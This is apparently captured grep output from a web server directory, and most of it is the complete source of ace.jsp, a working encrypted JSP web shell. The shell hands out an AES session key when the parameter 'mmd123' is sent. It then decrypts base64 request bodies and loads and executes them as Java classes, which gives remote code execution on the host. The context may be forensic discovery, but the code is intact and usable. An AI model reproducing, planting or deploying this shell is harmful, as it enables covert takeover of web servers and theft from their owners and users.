 /founder/web/ace.jsp↵
grep: /founder/web/e5script/tabpane: 是一个目录
/founder/web/ace.jsp:1:<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("mmd123")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
grep: /founder/web/slicens: 是一个目录
grep: /founder/web/e5app: 是一个目录